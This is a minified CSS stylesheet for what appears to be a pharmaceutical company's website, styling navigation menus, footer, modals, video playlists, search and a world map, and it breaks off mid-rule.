.m-subnav{max-height:50rem}.m-nav-top-item.open i{transform:rotate(90deg)}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-top-item:hover .m-nav-link,.m-nav-top-item.hover .m-nav-link,.m-nav-top-item.active .m-nav-link,.m-nav-top-item.ancestor .m-nav-link{background-color:#8b0406}}.m-nav-top-item.last{border:none}.m-nav-link{-webkit-tap-highlight-color:rgba(0,0,0,0);background:#da291e;display:block;color:#fff;border-bottom:.1rem solid #fff;box-shadow:0 1rem,1.3rem rgba(0,0,0,.3);z-index:2;padding:1.5rem 4rem 1.5rem 1.5rem;position:relative}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-link{border-right:.1rem solid #fff;border-bottom:none;box-shadow:none;padding:0 0 0 1.5rem}}.m-nav-link:hover,.m-nav-link .hover,.m-nav-link:focus{text-decoration:none}.m-nav-link:hover+.m-subnav,.m-nav-link .hover+.m-subnav,.m-nav-link:focus+.m-subnav{display:block}@media screen and (min-width: 768px)and (max-width: 1024px){.m-nav-link{font-size:1.9rem;padding-left:3%}}.m-nav-link i{background:url("../img/white-chevron-large.779bb4093a13.png") top left no-repeat;background-size:cover;width:1rem;height:1.7rem;right:1.5rem;top:50%;margin-top:-0.9rem;position:absolute;transition:200ms transform ease-in-out}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-link i{display:none}}.m-subnav{background:url("../img/nav-drop-bg-light.a93e84648b0a.png") 0 0;left:0;top:0;transition:200ms max-height ease-in-out;transition-delay:0ms;z-index:-1;height:auto;overflow:hidden;max-height:0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-subnav{transition:200ms transform ease-in-out;max-height:none;display:none;width:inherit}}.m-subnav.active{transition-delay:300ms}.m-subnav.selected.forceactive a{color:#fbfcfc}.m-subnav-item{background:rgba(95,95,95,.97)}@media screen and (min-width: 1024px)and (orientation: landscape){.m-subnav-item{background-color:rgba(0,0,0,.25)}}.m-subnav-link{color:#aaa;padding:1.5rem 4rem 1.5rem 1.5rem;white-space:normal;line-height:1;width:100%;display:block}@media screen and (min-width: 1024px)and (orientation: landscape){.m-subnav-link{color:#fff;padding:.5rem 1.5rem;width:inherit}}.m-subnav-link.active{color:#fff}.m-subnav-link:hover,.m-subnav-link:focus,.m-subnav-link.hover{text-decoration:none;background-color:rgba(0,0,0,.25)}.l-footer-wrapper{font-family:arial,helvetica,sans-serif;width:100%;color:#585858;display:flex;justify-content:center;align-items:center}.m-footer{overflow:auto;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;margin:0 .9rem;padding:3rem 0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-footer{width:130rem;justify-content:space-between;padding:3rem 1.2rem}}.m-footer-menu{display:flex;flex-wrap:wrap}.m-footer-menu li{padding:0 .8rem;margin-bottom:.5rem;font-weight:bold;font-size:1.2rem;line-height:1.6em}@media screen and (min-width: 1024px)and (orientation: landscape){.m-footer-menu li{font-size:1rem}.m-footer-menu li:first-child{padding-left:0}}.m-footer-menu li:not(:last-child){border-right:.1rem solid #bfbfbf}.m-footer-link{color:#585858}.m-footer-logo{position:relative;padding:1.5rem 0 1.5rem .8rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-footer-logo{padding-left:0}}.m-corporate-logos-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-end;width:auto;max-width:21.5rem;padding-top:2rem;padding-left:.8rem}@media screen and (min-width: 768px)and (max-width: 1024px){.m-corporate-logos-wrapper{flex-direction:row;max-width:50rem;margin:2rem 0}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-corporate-logos-wrapper{padding:0;width:30%}}.m-corporate-logo{display:block;margin-bottom:1.5rem}@media screen and (min-width: 768px)and (max-width: 1024px){.m-corporate-logo{margin-right:2rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-corporate-logo{margin-bottom:1rem;width:100%}}.m-corporate-logo img{display:block;max-width:100%;height:auto}.m-copyright{font-size:1.2rem;margin:0 0 0 .8rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-copyright{font-size:1rem;margin:0}}.l-sitemap-wrapper{color:#444546;margin:0 auto;overflow:auto;background:#f3f2f2;padding:4rem 0}.m-sitemap{overflow:auto;width:100%;margin:0 auto;padding:0 1.7rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-sitemap{max-width:130rem}}.m-sitemap>ul{display:flex;justify-content:space-between;flex-direction:column}@media screen and (min-width: 1024px)and (orientation: landscape){.m-sitemap>ul{flex-direction:row}}@media screen and (max-width: 767px){.m-sitemap-column{display:inline-block;width:100%}}.m-sitemap-header{padding-top:4rem;font-size:2rem;line-height:1}@media screen and (min-width: 1024px)and (orientation: landscape){.m-sitemap-header{padding-top:0}}.m-sitemap-header a{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#72392c;text-transform:none;display:inline-block;text-transform:uppercase;margin-bottom:1rem;font-size:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-sitemap-header a{margin-bottom:1.5rem}}.m-sitemap-menu{display:flex;flex-direction:column;width:100%}.m-sitemap-menu li{margin-bottom:.5rem}.m-sitemap-link{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#444546;font-size:1.5rem;line-height:1.2;text-transform:capitalize}.m-sitemap-link:hover,.m-sitemap-link.hover,.m-sitemap-link:focus{text-decoration:underline}.m-two_columns{display:flex;flex-direction:column;padding:3rem 0}@media screen and (min-width: 768px){.m-two_columns{padding:3rem 3rem .1rem 3rem;flex-direction:row}}.m-two_columns .rich-text{display:flex}.m-two_columns .m-section-title{width:100%}.research-development .m-two_columns .m-paragraph{max-height:0;overflow:hidden;transition:max-height .3s ease-in-out}@media screen and (min-width: 768px){.research-development .m-two_columns .m-paragraph{overflow:auto;max-height:none}}.research-development .m-two_columns .m-paragraph .rich-text{margin-bottom:3rem}@media screen and (min-width: 768px){.research-development .m-two_columns .m-paragraph .rich-text{margin-bottom:0}}.m-two_columns p{font-size:1.6rem}.m-two_columns img+.m-paragraph{margin-top:3rem}.m-two_columns .m-video-playlist-item{max-width:50rem;margin-bottom:3rem}.m-two_columns .m-video-playlist-item .m-video-description{max-width:25rem}.m-content>.m-two_columns:last-child{padding-bottom:4rem}.m-column{max-width:100%}.m-column .img-responsive{width:100%;height:auto}@media screen and (min-width: 768px){.m-column .img-responsive{width:24.4rem;height:15.7rem}}.m-column.active .m-paragraph{max-height:100rem;overflow:auto}.m-column.active .m-toggle-bar{background-color:#c1c2c3}.m-column.active .m-toggle-bar:after{transform:rotate(180deg) translate(0.65rem, 50%)}@media screen and (min-width: 768px){.m-column-2{margin-left:2.5rem}}.m-toggle-bar{height:2.2rem;background-color:#e6e8ea;width:calc(1.7rem*2 + 100%);margin-left:-1.7rem;transition:200ms background-color ease-in-out;position:relative}.m-toggle-bar:before{content:"";height:2.2rem;width:2.2rem;position:absolute;right:0;background:#ecac00}.m-toggle-bar:after{content:"";position:absolute;right:0;top:50%;transition:transform .3s ease-in-out;transform:translate(-0.65rem, -50%);width:.9rem;height:.6rem;background:url("../img/icon-sprite.07196c4e516e.png") -41px -418px no-repeat}@media screen and (min-width: 768px){.m-toggle-bar{display:none}}.m-column-title{margin:1.5rem 0}@media screen and (min-width: 768px){.m-column-title{margin:0}}.m-fifty_fifty:last-of-type{margin-bottom:0}.m-fifty_fifty .m-column-1{margin-bottom:1rem}@media screen and (min-width: 768px){.m-fifty_fifty .m-column-1{margin-bottom:0}}.m-fifty_fifty .m-two_columns{flex-wrap:wrap;padding:4rem 0}.m-fifty_fifty .m-two_columns img{max-width:100%;height:auto;display:block;margin:0 auto}.m-fifty_fifty .m-two_columns h3{margin-top:2rem;margin-bottom:0}.m-fifty_fifty .m-two_columns h3:first-child{margin-top:0}.m-fifty_fifty .m-two_columns h3+p{margin:0}.m-fifty_fifty .m-two_columns p{margin:2rem 0}.m-fifty_fifty .m-two_columns p:first-child{margin-top:0}.m-fifty_fifty .m-two_columns p+h3{margin:0}@media screen and (min-width: 768px){.m-fifty_fifty .m-two_columns .m-column{width:calc(50% - 2.5rem)}}.m-breadcrumb-wrapper{display:inline-block;background:#fff;position:relative;z-index:1;padding:2.7rem 0 1.5rem}.home .m-breadcrumb-wrapper{display:none;margin:0 auto}.terms .m-breadcrumb-wrapper{visibility:hidden}.pipeline .m-breadcrumb-wrapper{padding-bottom:0}.m-breadcrumbs{overflow:auto;display:flex}@media screen and (min-width: 1024px)and (orientation: landscape){.m-breadcrumbs{padding-left:.4rem}}.m-breadcrumbs-item{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.4rem;color:#444546;text-transform:uppercase;text-decoration:none;display:block}.m-breadcrumbs-item:not(:first-child):before{content:"> ";color:#da291e;padding-left:.3rem}.m-breadcrumbs-link{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.4rem;color:#444546;text-transform:uppercase;text-decoration:none}.m-breadcrumbs-link:hover,.m-breadcrumbs-link:focus,.m-breadcrumbs-link.hover{text-decoration:underline}.m-button,.m-button-arrow{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;background-color:#72392c;color:#fff;font-size:1.6rem;line-height:1;display:inline-block;text-transform:uppercase;padding:1.2rem 3rem 1.2rem 1.6rem;min-width:15rem;text-align:left;transition:background-color .3s ease;border:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-button,.m-button-arrow{padding:.7rem 3rem .7rem 1.6rem}}.newsroom .m-button,.newsroom .m-button-arrow{margin-top:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){.newsroom .m-button,.newsroom .m-button-arrow{margin-top:5rem}}.medical-information .m-button,.medical-information .m-button-arrow{margin-bottom:2rem}.m-button:hover,.m-button-arrow:hover,.m-button:focus,.m-button-arrow:focus{background-color:#da291e;text-decoration:none}.m-button-arrow{background:#72392c url("../img/white-chevron.298f14813fc7.png") no-repeat right center;background-position-x:calc(100% - 1.3rem)}.m-close-button{cursor:pointer;background:#d0d0d0;display:block;position:absolute;top:1rem;right:1rem;width:3rem;height:3rem;border:0;transition:200ms background-color ease-in-out}.m-close-button:after{content:"×";color:#fff;font-size:3rem;height:3rem;line-height:2rem}.m-close-button:hover,.m-close-button.hover,.m-close-button:focus{background:#da291e}.m-feature_list{padding:4rem 0}.m-features-wrapper{display:flex;flex-direction:column;width:100%;margin:0 auto}@media screen and (min-width: 768px){.m-features-wrapper{flex-direction:row;flex-wrap:wrap;flex:1 1 0}}.m-feature-card{background:#fff;display:flex;flex-direction:column}@media screen and (max-width: 767px){.m-feature-card{width:100%;margin-bottom:4rem}}@media screen and (min-width: 768px){.m-feature-card{width:calc(33.33% - .7rem);margin-right:1rem}.m-feature-card:nth-of-type(3n + 3){margin-right:0}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-feature-card{margin-bottom:0;max-width:40rem;width:calc(33.33% - 3.3rem);margin-right:4.9rem}.m-feature-card:nth-of-type(3n + 3){margin-right:0}}.m-feature-card>a{display:flex;flex-direction:column;justify-content:space-between;height:100%}.m-feature-card>a:hover,.m-feature-card>a.hover,.m-feature-card>a:focus{text-decoration:none}.m-feature-card>a:hover .m-feature-readmore,.m-feature-card>a.hover .m-feature-readmore,.m-feature-card>a:focus .m-feature-readmore{background-color:#da291e}.m-feature-link{position:relative}.m-feature-link:hover,.m-feature-link.hover,.m-feature-link:focus{border:0;text-decoration:none}.m-feature-link:hover .m-feature-readmore,.m-feature-link.hover .m-feature-readmore,.m-feature-link:focus .m-feature-readmore{background:#da291e}.m-feature-image-wrapper{width:100%;height:20rem;position:relative;overflow:hidden}.m-feature-image-wrapper .m-feature-image{position:absolute;top:50%;left:50%;width:100%;height:auto;min-height:100%;transform:translate(-50%, -50%)}@media screen and (min-width: 768px)and (max-width: 1024px){.m-feature-image-wrapper .m-feature-image{height:100%;width:auto;min-height:0}}.m-feature-text-wrapper{padding:2rem}.m-feature-title{text-transform:uppercase;color:#444546;font-size:2.6rem;line-height:1}.m-feature-text{font-family:arial,helvetica,sans-serif;margin-bottom:3rem;color:#000;font-size:1.6rem}.m-feature-readmore{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#fff;position:relative;background:#72392c;display:block;width:100%;height:4.5rem;line-height:4.5rem;padding:0 2rem;text-transform:uppercase;transition:.3s background-color ease;margin:0;text-align:left;font-size:1.6rem;border:none;cursor:pointer;justify-self:flex-end}.m-hero-wrapper{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;position:relative;background:#fff}.m-hero{background-color:#fff;position:relative;max-width:136.3rem;margin:0 auto 0;display:flex;padding:0 1.7rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-hero{padding:0;justify-content:space-between}}.press-releases .m-hero{padding-bottom:2.5rem}.m-hero-copy{position:relative;font-size:1.6rem;line-height:2.3rem;z-index:20;width:100%}@media screen and (min-width: 1024px)and (orientation: landscape){.m-hero-copy{width:60%;margin-left:4rem}}.m-hero-copy.is-fullwidth{width:100%}.m-hero-copy p{font-size:1.6rem;line-height:2.2rem;margin-bottom:3rem;color:#444546}.m-hero-copy h2{padding:0;font-size:2.6rem;margin-bottom:2rem;line-height:1.2;color:#000}.m-hero-image{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-hero-image{display:flex;justify-content:flex-end;position:relative;width:51.2rem;margin-right:0;max-width:100%}.m-hero-image img{position:relative;z-index:1;max-width:100%}}.no-hero{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;background:#fff}.rich-text ul{margin:1.5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.rich-text ul{margin:1.5rem 0 3rem 5.5rem}}.rich-text ul li{color:#444546;position:relative;margin-bottom:.5rem;padding-left:1rem}.rich-text ul li:before{content:"•";color:#da291e;font-size:2rem;position:absolute;left:-1rem}.rich-text ul ul{margin-top:.5rem}.template-homepage .m-hero-wrapper{height:64rem;overflow:hidden}@media screen and (min-width: 1024px)and (orientation: landscape){.template-homepage .m-hero-wrapper{height:51.3rem}}.template-homepage .m-hero{background:url("../img/home-bg-mobile.193185773f23.png") no-repeat left -5rem top;height:64rem;flex-direction:column}@media screen and (min-width: 768px){.template-homepage .m-hero{background-position:left top}}@media screen and (min-width: 1024px)and (orientation: landscape){.template-homepage .m-hero{background:none;height:53rem;max-width:136.6rem;display:flex;justify-content:flex-end;flex-direction:row}}.m-homepage-hero-video{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-homepage-hero-video{display:block;z-index:0;background:rgba(0,0,0,0);position:absolute;top:0;left:0;width:100%;height:auto}}.m-homepage-hero-text-wrapper{z-index:100;width:25rem;align-self:flex-end;margin-top:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-homepage-hero-text-wrapper{width:42rem;margin:5.5rem 8.2rem 0 0;align-self:flex-start}}.m-homepage-hero-title{font-size:5.3rem;line-height:5.5rem;color:#000;display:block}.m-homepage-hero-title .m-homepage-hero-title-1{font-size:2.5rem;line-height:2.5rem;color:#72392c;display:block}@media screen and (max-width: 767px){.m-homepage-hero-title .m-homepage-hero-title-1{width:70%}}.m-homepage-hero-paragraph{color:#72392c;font-size:1.4rem;line-height:1.7rem}.m-homepage-hero-btn{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;display:block;width:19rem;height:5.1rem;font-size:1.9rem;background:url("../img/btn-learn-more.dc25e2818c5e.png") no-repeat;color:#fff;text-transform:uppercase;padding-top:1.6rem;padding-left:2.3rem;margin-top:1.5rem;margin-bottom:1.5rem;float:right}.m-logo{width:30.3rem;margin-left:1.7rem;padding-top:.8rem;flex-grow:1;width:67%}@media screen and (min-width: 1024px)and (orientation: landscape){.m-logo{flex-grow:0;padding-top:0;margin-left:2rem}}.m-logo .m-logo-img{max-width:100%;height:auto}@media screen and (min-width: 1024px)and (orientation: landscape){.m-logo .m-logo-img{margin-left:0}}.m-news{background:url("../img/icon-press-release.a79b336a9d61.png") no-repeat top left}.m-events{background:url("../img/icon-calendar.9a98ac83ff39.png") no-repeat top left}.m-button-chevron,.m-link-chevron{vertical-align:text-top;margin-left:.7rem}.m-modal-loading{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scaleX(-1);z-index:-1}.m-mobile-menu-trigger,.m-mobile-search{display:flex;justify-content:center;align-items:center;height:100%;width:14%;background-color:#fff;transition:200ms background-color ease-in-out}.m-mobile-menu-trigger.active,.m-mobile-search.active{background-color:#da291e}@media screen and (min-width: 1024px)and (orientation: landscape){.m-mobile-menu-trigger,.m-mobile-search{display:none}}.m-mobile-menu-trigger .m-menu-hamburger{height:1.2rem;width:1.4rem;display:flex;flex-direction:column;justify-content:space-between;align-items:center}.m-mobile-menu-trigger .m-mobile-menu-line{display:block;width:1.4rem;height:.2rem;background-color:#5b5958;border-radius:.2rem}.m-mobile-menu-trigger.active .m-mobile-menu-line{background-color:#fff}.m-mobile-search .m-mobile-search-icon{width:1.8rem;height:1.7rem;background:url("../img/magnifiers.fec91a6dbe91.png") top left no-repeat;background-size:1.7rem 3.7rem}.m-mobile-search.active .m-mobile-search-icon{background-position:bottom left}.m-modal-overlay{display:none;content:"";position:fixed;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.5);z-index:10000}.m-modal-overlay.show{display:block}.no-scroll{overflow:hidden}.m-modal{display:none;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);z-index:10001;width:90vw;max-width:100rem;background-color:#fff;padding:4rem;min-height:30rem;max-height:calc(100% - 30px);overflow-y:auto}.m-modal.show{display:block}.m-modal.show.m-leadership-card-modal{display:flex}@media screen and (min-width: 1024px)and (orientation: landscape){.m-modal.is-press-release{width:42rem;padding:8rem 5rem;box-sizing:content-box}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-modal{min-width:50rem}}.m-modal-title{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#da291e;text-align:left;padding:2rem;font-size:2.4rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-modal-title{font-size:4.8rem}}.m-modal-content{text-align:left;font-size:1.4rem;padding:2rem;background-color:#fff}@media screen and (min-width: 1024px)and (orientation: landscape){.m-modal-content{font-size:1.6rem}}.m-modal-content p{font:normal 1.6rem/1.2 arial,helvetica,sans-serif;color:#000}.m-modal-content ul{list-style-type:disc;padding-left:2rem;margin-left:0;color:#000}.m-modal-content ul li{margin-bottom:1rem;color:#000}.m-modal-content ul li::before{display:none}.m-modal-content a{font:bold 1.6rem/1.2 arial,helvetica,sans-serif;color:#da291e;margin-top:4rem;display:inline-block;text-decoration:underline}.m-modal-content a:hover,.m-modal-content a.hover,.m-modal-content a:focus{text-decoration:none}.m-modal-video iframe{max-width:100%;height:auto;min-height:50.9rem}@media screen and (max-width: 767px){.m-modal-video iframe{min-height:0}}.m-modal-video iframe{max-width:100%;height:auto;min-height:509px}@media screen and (max-width: 767px){.m-modal-video iframe{min-height:0}}.m-modal-actions{width:75%;margin:auto;display:flex;justify-content:space-between;padding-bottom:2rem}.m-modal-button{width:48%;padding-top:1.6rem;padding-bottom:1.6rem}.m-modal-data{color:#000;margin:0;padding:0;display:flex;margin-bottom:1rem}.m-modal-data dt,.m-modal-data dd{margin:0;padding:0}.m-modal-data dt{width:12rem;font:bold 1.6rem arial,helvetica,sans-serif}.m-modal-data dd{font:normal 1.6rem arial,helvetica,sans-serif;text-transform:capitalize}.m-modal-hr{border-top:.1rem solid #8d817b;margin:4rem 0}[data-modal-name=release-email-response]{text-align:center}[data-modal-name=release-email-response] .m-modal-title{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#da291e;text-transform:uppercase;font-size:5.1rem;line-height:5.1rem;padding-top:1.5rem;padding-bottom:.5rem;text-align:center}[data-modal-name=release-email-response] .m-modal-copy{text-align:center;margin-top:0}[data-modal-name=leadership]{display:flex;background-color:#fff;flex-direction:column;align-items:center;padding-top:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){[data-modal-name=leadership]{flex-direction:row;align-items:flex-start}[data-modal-name=leadership] .m-leadership-info,[data-modal-name=leadership] .m-leadership-description{width:50%}}@media screen and (min-width: 768px){.m-patient-support{display:flex;justify-content:space-between}}.m-patient-support-content h2{margin-bottom:2.5rem}.m-patient-support-content a.m-button-arrow{margin-top:1.5rem}@media screen and (min-width: 768px){.m-patient-support-content{padding-right:4rem}}.m-patient-support-image{margin-top:2.5rem;display:flex;align-items:flex-end}@media screen and (min-width: 768px){.m-patient-support-image{margin-top:0}}.m-quote{height:100%;display:flex;align-items:center}.m-quote .m-quote-text{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:italic;font-size:2.1rem}.m-quote .m-quote-author_title{font-size:1.4rem}.m-quotes{display:inline-block;vertical-align:middle}@media screen and (min-width: 768px){.m-quotes{max-width:90%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-quotes{max-width:75%}}.m-quote-author{font-family:"Conduit ITC W01 Bold",Arial,sans-serif;font-style:normal;text-transform:uppercase;display:block;font-size:1.8rem}.m-quote-author_title{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;text-transform:capitalize;margin:0}@media screen and (min-width: 768px){.m-column-1 .m-quote{justify-content:flex-end}.m-column-1 .m-quote-text,.m-column-1 .m-quote-author,.m-column-1 .m-quote-author_title{text-align:right}}.m-logo-and-search{height:8.3rem;position:relative;display:flex;background:#fff}.m-header-search-form{position:absolute;right:0;display:block;color:#362f30;width:100%;overflow:hidden;padding:2.2rem 0 0 0;top:6.5rem;background:#da291e;z-index:-1;transform:translateY(-100%);transition:200ms transform ease-in-out}@media screen and (min-width: 1024px)and (orientation: landscape){.m-header-search-form{z-index:0;background:rgba(0,0,0,0);top:0;width:25rem;margin:0 2.6rem 1.5rem 1.5rem;transform:translateY(0)}}.m-header-search-form.active{transform:translateY(0)}.m-header-search-input{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;background:#d9d9d9;border:none;font-size:1.6rem;text-transform:uppercase;width:calc(100% - 3rem);height:3rem;margin:1.5rem;padding:0 4rem 0 1rem;text-indent:0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-header-search-input{height:auto;margin:0;width:100%;padding:.6rem 0 .6rem .8rem}}.m-header-search-input::-moz-placeholder{color:#000}.m-header-search-input::placeholder{color:#000}.m-header-search-submit{display:block;position:absolute;top:2.2rem;right:0;border:0;background:url("../img/chevron-red.5a16076fc949.png") center center no-repeat;height:3rem;width:3rem;margin:1.5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-header-search-submit{background:url("../img/icon-sprite.07196c4e516e.png") 0 -23.8rem no-repeat;width:1.5rem;height:1.5rem;margin:.9rem 1rem}}.m-shadowbox{display:flex;align-items:center;flex-direction:column;position:relative;padding-top:4rem;height:auto}@media screen and (min-width: 768px){.m-shadowbox{height:21rem;flex-direction:row}}.m-shadowbox-link{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;display:block;color:#fff;background-color:#fff;display:flex;flex-direction:column;overflow:hidden;width:100%;padding:3rem 1.5rem 0rem 1.5rem;position:relative}.m-shadowbox-link:hover{cursor:pointer}.m-shadowbox-link:hover .m-shadowbox-label{text-decoration:none}@media screen and (min-width: 768px){.m-shadowbox-link{padding:0;width:26rem;height:17rem}}.m-shadowbox-link::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);height:1.9rem;width:2.9rem;background:url("../img/video-player/playbutton.d32344e82728.png") no-repeat;background-size:contain}.m-shadowbox-thumbnail{max-width:100%;width:100%;height:auto}@media screen and (min-width: 768px){.m-shadowbox-thumbnail{width:auto}}.m-shadowbox-label{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#fff;margin:0;text-transform:uppercase;font-size:1.6rem;background:#72392c;padding:1rem;position:absolute;bottom:0;left:0;width:100%}@media screen and (min-width: 768px){.m-shadowbox-label{padding:.1rem 0 .1rem 1rem;position:relative}}@media screen and (min-width: 768px){.m-shadowbox-label.mobile-only{display:none}}.m-shadowbox-label.desktop-only{display:none}@media screen and (min-width: 768px){.m-shadowbox-label.desktop-only{display:block}}.m-shadowbox-label:hover{cursor:pointer}.m-shadowbox img.shadow{width:100%;height:1.8rem}.m-shadowbox-data{width:100%;height:100%;background:#fff;display:flex;justify-content:center;flex-direction:column;padding:1.5rem 1.5rem 5.5rem 1.5rem}@media screen and (min-width: 768px){.m-shadowbox-data{width:calc(100% - 25rem);padding:0 2rem}}.m-shadowbox-title{color:#000;margin-top:1rem}@media screen and (min-width: 768px){.m-shadowbox-title{margin-top:0}}.m-shadowbox p:not(.m-shadowbox-label){font-size:1.4rem;line-height:1.6rem;margin:0;color:#444546}.m-video-wrapper{display:flex;justify-content:center;flex-wrap:wrap;margin:0 auto;padding:4rem 0}.m-video-wrapper .m-yt-embed{display:block;width:100%}@media screen and (max-width: 767px){.m-video-wrapper .m-yt-embed{height:auto;min-height:19.2rem}}.m-video-wrapper .m-section-title{width:100%}.m-video-container{width:100%;min-height:19.2rem}@media screen and (min-width: 768px){.m-video-container{width:72.6rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-video-container{width:calc(100% - 53.4rem)}}.m-video-playlist{max-height:42rem;width:100%;margin:1.5rem 0}@media screen and (min-width: 768px){.m-video-playlist{width:72.6rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-video-playlist{margin:0;padding:0 1.5rem;max-width:53.4rem}}.simplebar-track{right:-1.5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.simplebar-track{right:0}}.m-video-playlist-item{cursor:pointer;min-width:30rem;margin-bottom:.5rem;display:flex;align-items:flex-start;box-sizing:border-box;border:.2rem solid #e9e9e9;background-color:#fff}.m-video-playlist-item.active{border-color:#da291e}.m-video-playlist-item:hover .m-video-playlist-item.hover .m-video-thumbnail::after{background:url("../img/video-player/playbuttonhover.c0aef5c77761.png") no-repeat;background-size:contain}.m-video-thumbnail{width:20rem;position:relative}@media screen and (min-width: 768px){.m-video-thumbnail{width:26rem}}.m-video-thumbnail::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);height:1.9rem;width:2.9rem;background:url("../img/video-player/playbutton.d32344e82728.png") no-repeat;background-size:contain}.m-thumbnail-img{display:block;width:100%}.m-video-length{position:absolute;font-size:1.2rem;line-height:1.2rem;bottom:0;right:0;display:block;padding:.8rem 1rem;background-color:rgba(0,0,0,.5);color:#fff}.m-shadow_box .m-video-length{bottom:.5rem;right:2rem}@media screen and (min-width: 768px){.m-shadow_box .m-video-length{bottom:3rem;right:.5rem}}.m-video-description{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;padding:1rem;width:17.5rem}@media screen and (min-width: 768px){.m-video-description{padding:2rem 0 0 2.5rem}}.m-video-description p,.m-video-description h3{margin:0;font-size:2rem;color:#444546}@media screen and (max-width: 360px){.m-video-description p,.m-video-description h3{font-size:1.8rem}}@media screen and (min-width: 768px){.m-video-description p,.m-video-description h3{font-size:2.2rem}}[class^=m-flag]{position:absolute;display:block}[class^=m-flag].hide{visibility:hidden}.m-flag-us{background:url("../img/map/flag-usa.f4dff335fe77.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-jp{background:url("../img/map/flag-japan.6b44272384c1.png") no-repeat;background-size:cover;width:2.7rem;height:1.8rem}.m-flag-ca{background:url("../img/map/flag-canada.583f67e777ac.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-gb{background:url("../img/map/flag-uk.862563267b20.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-sg{background:url("../img/map/flag-singapore.747c43a473a9.png") no-repeat;background-size:cover;width:2.7rem;height:1.8rem}.m-flag-cn{background:url("../img/map/flag-china.6a27bfde635a.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-eu{background:url("../img/map/flag-eu.0fdc944db0b3.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-ch{background:url("../img/map/flag-switzerland.5bf502b17c77.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.l-map-wrapper{background:#f3f2f2;width:100%;height:auto;position:relative}@media screen and (min-width: 1024px)and (orientation: landscape){.l-map-wrapper{background-image:url("../img/map/map-canada.5972906827e1.png"),url("../img/map/map-usa.8573c847cfd8.png"),url("../img/map/map-uk.d7a584f1a9e5.png"),url("../img/map/map-china.870b1d61c3ac.png"),url("../img/map/map-japan.6b1e5c981399.png"),url("../img/map/map-eu.564cb97c0408.png"),url("../img/map/map-switzerland.4472b8577ece.png");background-repeat:no-repeat;background-position:-100%;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;height:auto}}.m-map{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-map{background:#f3f2f2 url("../img/map/map-bg.634e19d1669b.png") no-repeat top 5rem center;width:102.4rem;height:60rem;position:relative;margin:0 